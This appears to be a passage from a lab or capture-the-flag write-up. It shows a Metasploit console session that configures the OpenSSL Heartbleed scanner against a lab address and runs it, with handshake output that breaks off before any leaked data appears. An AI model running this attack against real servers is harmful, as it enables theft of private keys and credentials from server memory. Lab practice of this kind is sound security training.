 msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target address range or CIDR identifier
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until status
THREADS 1 yes The number of concurrent threads
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP,
POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
msf auxiliary(scanner/ssl/openssl_heartbleed) > set rhosts 10.10.10.79
rhosts => 10.10.10.79
msf auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 10.10.10.79:443 - Sending Client Hello...
[*] 10.10.10.79:443 - SSL record #1:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301
[*] 10.10.10.79:443 - Length: 86
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 82
[*] 10.10.10.79:443 - Type: Server Hello (2)
[*] 10.10.10.79:443 - Server Hello Version: 0x0301
[*] 10.10.10.79:443 - Server Hello random data: 5b40db7b05fd8b6be9fd1897a1e3d8ada8d9795722679327f1e935b64217124f
[*] 10.10.10.79:443 - Server Hello Session ID length: 32
[*] 10.10.10.79:443 - Server Hello Session ID: 446df0c45b2651d4cc617e2bba7788e627d93c545a0cd0bf74b40a17cd8c19a1
[*] 10.10.10.79:443 - SSL record #2:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301